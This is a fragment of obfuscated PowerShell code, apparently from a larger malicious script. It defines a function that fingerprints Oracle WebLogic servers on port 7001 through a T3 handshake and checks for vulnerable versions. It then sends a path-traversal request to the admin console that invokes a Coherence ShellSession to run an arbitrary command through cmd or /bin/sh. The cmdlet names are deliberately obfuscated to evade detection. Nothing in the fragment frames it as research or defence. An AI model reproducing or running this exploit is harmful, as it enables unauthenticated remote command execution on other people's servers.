 10106 function logicexec($ip,$cmd){
10107 try{
10108 $client = NE`W-`obj`EcT System.Net.Sockets.TcpClient($ip,7001)
10109 }catch{
10110 return $false
10111 }
10112 $sock = $client.Client
10113 $send_pkt = [Text.Encoding]::ASCII.getbytes("t3 12.2.1`nAS:255`nHL:19`n`n")
10114 $sock.Send($send_pkt)|out-null
10115 $nb = [Array]::CreateInstance(('byt'+'e'), 200)
10116 $recv = $sock.Receive($nb)
10117 $str=[Text.Encoding]::ASCII.getstring($nb[0..($recv-1)])
10118 $sock.Close()|out-null
10119 write-host $str
10120 if($str -match "HELO:(10\.3\.6\.0|12\.1\.3\.0|12\.2\.1\.3|12\.2\.1\.4|14\.1\.1\.0)"){
10121 $client1 = NE`W-`obj`EcT System.Net.Sockets.TcpClient($ip,7001)
10122 $sock1 = $client1.Client
10123 if($cmd -match "powershell|cmd"){
10124 $exec_obj = "new String[]{%27cmd%27,%27/c%27,%27$cmd%27}"
10125 } else{
10126 $exec_obj = "new String[]{%27/bin/sh%27,%27-c%27,%27$cmd%27}"
10127 }
10128 $send_str = "GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.
Runtime.getRuntime().exec($exec_obj);%22); HTTP/1.1`nHost: ${ip}:7001`nUser-Agent: curl/7.55.1`nAccept: */*`nContent-Type:application/x-www-form-urlencoded;
charset=utf-8`n`n"
10129 $send_pkt1 = [Text.Encoding]::ASCII.getbytes($send_str)
10130 $sock1.Send($send_pkt1)|out-null
10131 return $true
10132 }
10133 return $false
10134 }